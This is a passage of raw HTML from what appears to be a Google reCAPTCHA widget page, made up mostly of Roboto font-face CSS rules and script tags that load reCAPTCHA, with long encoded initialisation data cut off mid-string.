  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Uu2GwDjHRzyjeqfLpjynfg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Uu2GwDjHRzyjeqfLpjynfg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Uu2GwDjHRzyjeqfLpjynfg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w6HCkmvDgMOpe8K5wqVzwrnDn8KfwrEdwp/Cn8KGw6hAw5hWwojDiMOQw7DCpyLDlzDChcOmfQHCgsKdBMOIwr/ColjDvsKGw5JdT8Kiw7EZKsOHa8KrwoUWM8KAw4/Dv8OuVDvCtm/DsWgywrUAcUV+JSTDp2PCs8ONLz9Bw6wCwo17w5fDtcKkw5knBsKYw7pPwqoHwrnCgxHDu33ClcK2w6XDv2jCgMOawp7Cmi3ChsOjbsKCLw7CviTCkVfDicOMNFR9wq/DqcO6w5loSAN9wqfDq3fDlMKtZTTCh8Oyw7DCtsKiwp/CnsKrwo88wrvCrH/CmD3CrWTDmcK+OB/DpsK9CsOPdMOgG297w4LCnUzDnhMBw4rCpsOmwpVxI8K8LwtLHMK8w6AKwqfClsOkNsKXcTFRwr/Du0XDsEo4EhPDjMOIwpxLw4BcworCkmnCucOqccOSwq4uNsOnDMKlw4TDpWE3KsODQ0/CjhHDpRIeXMOiw5fDsn8iVMKewr9AC8OmXBjCnsKqIsKnfsOeCyjChMODC8OsE0cQaE3DjMKML8KgwpNpA1Vow5UNU8K3w7/DpcOKDMKdwqZRQ0/DonfCs0tdJ8KeMcOdw7DDvjvDpsKHEcOACHPCl8ODCX0UeDDCpBXCisOgw47DuTbDl3Fbw4x6WTI9AmBCacK7wqPDug/CggHDpMOGw6cPwpBvwp4KZcK7YcOjw59/DQApfF7DgEQFbsOrwqZDwr/ClsOnSsKdwqfCicORwoPCrsO1PsKJwpl6TMOJwqfCpMOwwrDDkcO3w6s2OMKqbsOEw7fDm8KPw5lLwqjDgMO7ZAQ8EyJIw7Z/RXwNw7gkw7cUS3jCtsKzw7Jkwo9BSjXCnMOAQzTCuQIKwpLClMK7fQrDiToAwp/[base64]/CgsKqHgvCg3vDq8ORGm7CvMK+azfCusOiRWoWw5/ChmrDocOeWcKmXx/CnsKJw7/DvsKrwrjDpFQkSWZSf8K8CFlrwrt9csOhwrd/J1B1w5vCqTs1OTB6w6LDnsO/FcOGw7VGw6Nmw4ExwpjDtm5pBR5LKhd0HmfClMO9WyM9GUzDrF/[base64]/DqMKta0zCu2vCtsK5SisaF0/Dr8KyLMOkYRE7GFofGVHDk8O/PSQsIlpSwpbCuBzDnsKgw7x4w4rCg2sBwrU1wqBRcy/Cv8O+KMKkwpfCrsK0QcOWT8OGGz1dFTNOHzRywp7CmDfCiFg3K1DDjMKVCXfDhcKZTkLCpjoPS8KmYw3DqcKnwoPDlFgSXcK0RMOFwrs5wpHDv8OcajcVwrnCvcOpwq4PNHTCu8Kww7xmw6fCpcORAsOgXSBmw7zCi8KMw41IwpfCmGPDrSQ/Q8KAwpITN04KR8KFccORworDjMOWwr/[base64]/Co8KnwoDDlcOawrnDp3nDlMOtw4s3aBptwofCucKOw4LDiRETGjLCo2F0Q8K+N8Ojw5bDk8KIwrZbwr5KCsOZdDXCuSbDpH3CmsKMIcObwqFgNMO/[base64]/DuxHDtsOpw6DDm1TCqcKcwqoeKlDCmcKQD8KAWW5cw7dywqXCi8KswrbCgMKIwqFdasOOw5VxV8ONG2RJQ0LCg3fCghLDucKlwo/Cj8KHwqPCoC1kNMOKaQfDi8KowpVKFUPDr2DDl3jDk8KVwo7Dh8OTw75PJWHCih3CnWB2CsKKwoHDpgfCt07CiU9TTcOWw6UmATYoGsKSwqE+w43CgsOtw79fwpbDggM4wojCnz7ClsKHwo17UmrCmCvDsljCsTjDtMOQwqZ9woDDimJxBsKSfSXDpTFLMS/Cnw7CpsOIw4nCtsOrwp7DijTCsnY6ZMOMwrrCosOnZMK3w51iwqDDtMKzwpF7wq8iw7RiIsOXwqFrX8O9wpc+w7BERcKFw5ZHw4PDjFVxwo/Dm8KQaXnClRF/[base64]/DkcKzwoU5w715wojDoGDCtcKTwoPDi8KqIkYdw53DuWHCgcOLdxLDr8OtOcKcwpvCiB3CgcO7UcKsIE/CnClsw6nDlMOUb8OJwojCrMKzw7vDuAktw67CmiBRwpVhwrIMwqTCksOqIErDtlZAYwsOehdUM8KMw6QuW8O0wq9PwrTDpcKZKsKJwr5wIHoew4hGKkt0w4cwEMO1AQYQwrHDuMKdwo4aaMOEZMKnw5nCrsOHwotCwrXDhcK0PMOhwr3CvF3DghopBsOQbibCvX/[base64]/Di8OrShAzwrpjwo98wpzDln/DqsO9w50QRcOKG8O9LcKQTsOZHsOaQMKZMMK2wrc8wr87wpBBwoYHXsK/WhrCqMKAW3UhGDAGOsOhW8KvEcKhwplxek/Cly/ClmPDpMK/[base64]/w71cwrN6w6hwwpvDoCk4McK3WcOpw7DCqcOywrdgwojDv8Onwq/Dv2APwpk0w6XDp3vDoizDl37CiSPCvcO8wqjCgsOVb1kawroHwo3Cnm7Dk8KhwpbDqjdiJVHDmsOuZ0kjD8OfQBQ9w5vCuAXCvsOaDzHCscK/CcOtw5bDicO5w6PCiMOjwq7CsHsfwr05EsO1w4QHwpImwrLChiPDpsOmXBjCscOnTXjDocOwU3MjLMKNWsOwwonCgMOWwqjChh8OcmDDq8O5w6A5wonDsx/Cv8KVw6PDosOTwr42w7bDucKtRyLCixViFjPDjnRaw4pzE3/DlwnCq8KVdR/Dp8OawqgzKX1fL8OzdsKfwpfCisOMwp7ChkxeQGrCi8KjAMKvwo8EQCPCnsKKw6rDvh8zUhnDocOEUMKMwr/CiDNiw65Cw4TCkMOpacKjw43CigPCjBU5wq3DthpMwr/Do8KdwoPCr8KfQsOgwrzCinzCo0zDn3x6w57DoELCs8KIOVUCWsO4w6jDmSRrITTDs8ObOMKCwozDsizDhcOLO8OsD3lNQMOYVsOmQyg8cMOdL8KRwpnCv8KCwpPDgQxtw4xiw4vDl8O4DcKIV8KkF8OlGMOgXMKEw7LDpT/Ch23DtS5BJsKIw6HChsO5wr7DvMKtfcOFw4PDuk0/IzfCmTrCmRZHGMKVwoLDtjLDsHsyFsOJwoBgwrtLfSbCqmUSTsKew5zDm8OQw5leecKTWsO7w65RwpQpwo7DscKdwo8tHFHCmcKMwpEAwoE+LsOkPsKVw4zDvRMHfcOcG8KCw43DnMO4Qnp9wpDDgALDojDDiQ1iORMiEBPDoMO6AFdTwqTCqk/CpzbCqcKiwr7DrsOyUWvCqwvCshFEYFfDvnDCtBbDu8OoPVXDmcKkw6PDplhXwpZEw5bDnEnCk8KAP8OAw67DkMOcwrnCjBVpw4nDnCNVwofCrsOSw47Dh0t0woTDsGnChcKMPcO7wrvClWcgwo5oVmTCpcKAwoBGwptiW01ew5LDkQFVwohgw4/Djy8yIDR4w7VYwrXCiXwKw5lJw6/DrHDDsMOFMsOYw6nDi8KpXMO2w7VfX8Kqw6EKwogJw5HDrMOtPFU7wrHCksO7woAWw6zCoRLDksKoDy7DoDNqwqDCqMKBw6hOw7defMK4OgNkDEVPJcK1AcKHwqx4TjbCkcOvUCvCl8OEwo7Di8Kaw7I/[base64]/CqhXCn8K/[base64]/wrM9w4XDpUIpZ8KqFV52FcKGQG/CjTTCu8OecSrDqAY9wq1+Qy1bw6PDmxfCrH5/PWpbw53Dvyl2wphcwpNfw507EMKSw6HCsl/DvsORwoLDqcK2w5MXfcKCwrd1w6ciwoRZTcO/IMOxw4LDoMK8w6zCgUzDvsOjw4HDicOhw68YVlsVw7HCr2rDlMKdXkF7I8OVaRIOw4LDlcOtw5TDsGxfwoIWw410woXDmMK8W2sFw5nClsO6BsOuwpBbJgHDvsONMixEw59KQMK3wqTDpDrCkxTCkMOHA23Dl8Oxw6/CpcOFaW3CicOBw58CbnPChMK+wqdPwpvClV9YTnzDrDfCsMOTbD3CiMKBNml6OsOsCMK5OcONwq0lw6/CvxRKJcKHM8OxAsKgMcOiXXzCiG/Cow/DscKiPMKQG8Oqw75HUsKndMO7wpQYwpg0J00RJMOvZCvDj8KUw77DosOUw47Cl8OyfcKkSsOQNMOtOsOPw4p4wpfCkiTCnj95JVfClMKNfG/DpXE0QGDCkWkrwrBPKMK9CRPCujZFw6J0wrzCtETDkcOqw7Z9wqsgw5AYJQXDscOJw59Ya0EZwrTCrynDocODNcOrWcORwrvCiwpAQBx+ezfCiAXDrSbDsmrDu1M0Zzo+ccObMzPCnD3CuGPDosOJw6jDqsOjM8K2wr8PJ8O/N8OYwrDDnU3CoSlqBMKowrsYAlgLYHoVesOrXnXCrcOhw7s9w5ZxwplaYgHDlTnCqcOJw4HCuX4+w6HCklFrw53CjBHDiSN9OhPDkcOTw6fDt8KUw711w5PDu0nCkcO/w7vCs3/CrjDChMOMYDNDFsOIwpp1wo